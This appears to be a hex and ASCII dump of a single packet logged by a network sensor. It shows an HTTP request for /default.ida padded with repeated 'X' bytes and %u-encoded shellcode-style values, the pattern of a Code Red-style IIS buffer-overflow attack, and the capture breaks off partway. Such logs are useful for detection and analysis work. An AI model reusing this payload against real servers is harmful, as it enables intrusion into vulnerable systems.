 My-Sensor (Towards) 09:30:34
SOURCE: 24.ss.ss.ss
DEST: 24.dd.dd.dd
45 00 05 dc 88 bf 40 00 72 06 38 54 18 ss ss ss 18 dd dd ddE.....@.r.8T.......z
0d eb 00 50 ce 95 a0 5b ab 74 68 8e 50 10 44 70 5b 32 00 00 ...P...[.th.P.Dp[2..
47 45 54 20 2f 64 65 66 61 75 6c 74 2e 69 64 61 3f 58 58 58 GET /default.ida?XXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXXXX
58 25 75 39 30 39 30 25 75 36 38 35 38 25 75 63 62 64 33 25 X%u9090%u6858%ucbd3%